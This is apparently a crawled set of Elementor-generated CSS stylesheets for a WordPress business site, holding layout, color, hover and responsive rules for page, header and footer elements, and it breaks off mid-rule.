					 .elementor-301 .elementor-element.elementor-element-70776db.elementor-view-framed:has(:focus) .elementor-icon{background-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-70776db .elementor-icon{font-size:64px;}.elementor-301 .elementor-element.elementor-element-503085c > .elementor-widget-container{background-color:#FFFFFF;padding:40px 0px 40px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#CCCCCC;border-radius:4px 4px 4px 4px;}.elementor-301 .elementor-element.elementor-element-503085c:hover .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ED1D1B;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-301 .elementor-element.elementor-element-503085c .elementor-icon-box-wrapper{gap:15px;}.elementor-301 .elementor-element.elementor-element-503085c.elementor-view-stacked .elementor-icon{background-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-503085c.elementor-view-framed .elementor-icon, .elementor-301 .elementor-element.elementor-element-503085c.elementor-view-default .elementor-icon{fill:#ED1D1B;color:#ED1D1B;border-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-503085c.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-503085c.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#ED1D1B;color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-503085c.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-503085c.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-503085c.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-503085c.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-301 .elementor-element.elementor-element-503085c.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-503085c.elementor-view-framed:has(:focus) .elementor-icon{background-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-503085c .elementor-icon{font-size:64px;}.elementor-301 .elementor-element.elementor-element-cef7728 > .elementor-widget-container{background-color:#FFFFFF;padding:40px 0px 40px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#CCCCCC;border-radius:4px 4px 4px 4px;}.elementor-301 .elementor-element.elementor-element-cef7728:hover .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ED1D1B;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-301 .elementor-element.elementor-element-cef7728 .elementor-icon-box-wrapper{gap:15px;}.elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-stacked .elementor-icon{background-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-framed .elementor-icon, .elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-default .elementor-icon{fill:#ED1D1B;color:#ED1D1B;border-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#ED1D1B;color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-cef7728.elementor-view-framed:has(:focus) .elementor-icon{background-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-cef7728 .elementor-icon{font-size:64px;}.elementor-301 .elementor-element.elementor-element-53afb06:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-53afb06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-301 .elementor-element.elementor-element-53afb06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-301 .elementor-element.elementor-element-53afb06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-cfb5764 .elementor-repeater-item-d9aab8a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-301 .elementor-element.elementor-element-dc8facb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-301 .elementor-element.elementor-element-dfaf939{text-align:center;}.elementor-301 .elementor-element.elementor-element-dfaf939 .elementor-heading-title{font-size:40px;}.elementor-301 .elementor-element.elementor-element-cfb5764 > .elementor-shape-top .elementor-shape-fill{fill:#F9F9F9;}.elementor-301 .elementor-element.elementor-element-cfb5764 > .elementor-shape-top svg{width:calc(262% + 1.3px);height:103px;transform:translateX(-50%) rotateY(180deg);}.elementor-301 .elementor-element.elementor-element-cfb5764{padding:140px 0px 0px 0px;}.elementor-301 .elementor-element.elementor-element-603e9a3 .elementor-repeater-item-c8a6681.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-301 .elementor-element.elementor-element-9b4ed95{width:16.389%;}.elementor-301 .elementor-element.elementor-element-72bdc0d{width:11.884%;}}@media(max-width:1024px) and (min-width:768px){.elementor-301 .elementor-element.elementor-element-dfc14dd{width:84%;}}@media(max-width:1024px){.elementor-301 .elementor-element.elementor-element-dfc14dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}/* Start custom CSS */.page-id-301 nav div.raven-breadcrumbs { display: none !important;}

.page-id-301 nav div { display: none; }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/uploads/elementor/css/post-23.css?ver=1768656157
body_size: 1624
content:
.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-69404917 .elementor-repeater-item-a7ee0d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-339d2039.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-339d2039 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-390e9fb img{width:100%;max-width:100%;height:40px;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-501079ec.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-501079ec.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-501079ec.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-501079ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-23e22e35 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-23e22e35 .elementor-repeater-item-3712904.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-131cc5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-131cc5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-462526c{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-462526c > .elementor-widget-container{margin:0px 30px 0px 0px;padding:9px 9px 9px 9px;}.elementor-23 .elementor-element.elementor-element-6999b203{width:auto;max-width:auto;}.elementor-23 .elementor-element.elementor-element-6999b203 > .elementor-widget-container{margin:0px 5px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-6999b203{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-6999b203{left:0px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-wrapper{align-items:center;text-align:end;gap:10px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title{margin-block-end:5px;color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-framed .elementor-icon, .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-default:has(:focus) .elementor-icon{fill:#ED1C1C;color:#ED1C1C;border-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon{font-size:32px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title a{font-size:18px;font-weight:400;line-height:1em;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-6252e54b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-6252e54b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-6252e54b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-6252e54b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-89b43bf{width:auto;max-width:auto;top:0px;}.elementor-23 .elementor-element.elementor-element-89b43bf > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-89b43bf{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-89b43bf{left:0px;}.elementor-23 .elementor-element.elementor-element-23e22e35{margin-top:0px;margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-57f8489 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-57f8489 .elementor-repeater-item-3712904.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-5538d26.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-5538d26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-5538d26 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-aa9b9b5{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-aa9b9b5 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:9px 9px 9px 9px;}.elementor-23 .elementor-element.elementor-element-240da9b{width:auto;max-width:auto;}.elementor-23 .elementor-element.elementor-element-240da9b > .elementor-widget-container{margin:0px 5px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-240da9b{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-240da9b{left:0px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-wrapper{align-items:center;text-align:end;gap:10px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title{margin-block-end:5px;color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-framed .elementor-icon, .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-default:has(:focus) .elementor-icon{fill:#ED1C1C;color:#ED1C1C;border-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon{font-size:32px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title a{font-size:18px;font-weight:400;line-height:1em;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-a9c8b64.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-a9c8b64.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-a9c8b64.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-a9c8b64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-1962df2{width:auto;max-width:auto;top:0px;}.elementor-23 .elementor-element.elementor-element-1962df2 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-1962df2{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-1962df2{left:0px;}.elementor-23 .elementor-element.elementor-element-57f8489{margin-top:0px;margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-69404917:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-69404917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-container{min-height:100px;}.elementor-23 .elementor-element.elementor-element-69404917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-529981d .elementor-repeater-item-ca5d6e7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-23 .elementor-element.elementor-element-f8e3f8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-f8e3f8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-f8e3f8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-529981d:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-529981d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-23 .elementor-element.elementor-element-529981d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 10px;}.elementor-23 .elementor-element.elementor-element-529981d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-f2ba2f9{width:var( --container-widget-width, 100.624% );max-width:100.624%;--container-widget-width:100.624%;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu__container{z-index:999;}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-menu-toggle{margin:0 auto;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-23 .elementor-element.elementor-element-365c907{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECECEC;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon{font-size:0px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title a{font-size:18px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-description{font-size:16px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon{font-size:0px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title a{font-size:18px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-description{font-size:16px;}.elementor-23 .elementor-element.elementor-element-69404917{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-339d2039{width:20%;}.elementor-23 .elementor-element.elementor-element-501079ec{width:80%;}.elementor-23 .elementor-element.elementor-element-131cc5b{width:79.768%;}.elementor-23 .elementor-element.elementor-element-6252e54b{width:19.968%;}.elementor-23 .elementor-element.elementor-element-5538d26{width:79.768%;}.elementor-23 .elementor-element.elementor-element-a9c8b64{width:19.968%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-339d2039{width:100%;}.elementor-23 .elementor-element.elementor-element-501079ec{width:100%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-339d2039.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-339d2039 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-501079ec{width:100%;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-131cc5b > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-6999b203 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon{font-size:25px;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-5538d26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-5538d26 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-240da9b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon{font-size:25px;}.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-container{min-height:100px;}.elementor-23 .elementor-element.elementor-element-69404917{padding:20px 20px 20px 20px;}}/* Start custom CSS for section, class: .elementor-element-529981d */.elementor-23 .elementor-element.elementor-element-529981d .search-all-link {
    font-style: italic;
    opacity: 0.75;
}/* End custom CSS */
/* Start custom CSS */.jet-menu-item.quote-popup {
    background-color: #eee;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/uploads/elementor/css/post-93.css?ver=1768656157
body_size: 2102
content:
.elementor-93 .elementor-element.elementor-element-1c35cad9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-1c35cad9 .elementor-repeater-item-7d27cbb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-93 .elementor-element.elementor-element-1123319{text-align:start;}.elementor-93 .elementor-element.elementor-element-1123319 .elementor-heading-title{font-size:28px;font-weight:500;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-96676c1 .elementor-button{background-color:#870000;font-size:18px;font-weight:700;}.elementor-93 .elementor-element.elementor-element-96676c1 .elementor-button:hover, .elementor-93 .elementor-element.elementor-element-96676c1 .elementor-button:focus{background-color:#C61010;}.elementor-93 .elementor-element.elementor-element-1c35cad9:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-1c35cad9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1C1C;}.elementor-93 .elementor-element.elementor-element-1c35cad9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:70px 0px 65px 0px;}.elementor-93 .elementor-element.elementor-element-1c35cad9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-1c35cad9 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-93 .elementor-element.elementor-element-1c35cad9 > .elementor-shape-top svg{width:calc(210% + 1.3px);height:40px;}.elementor-93 .elementor-element.elementor-element-178aeef4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93 .elementor-element.elementor-element-178aeef4 .elementor-repeater-item-c5e82d0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-93 .elementor-element.elementor-element-4fd287b2 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-455051e7{font-size:14px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-93 .elementor-element.elementor-element-7e69fad .elementor-button-content-wrapper{flex-direction:row;}.elementor-93 .elementor-element.elementor-element-35791ac2 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-5dd2eebf{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-714a06f0 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-items.elementor-inline-items 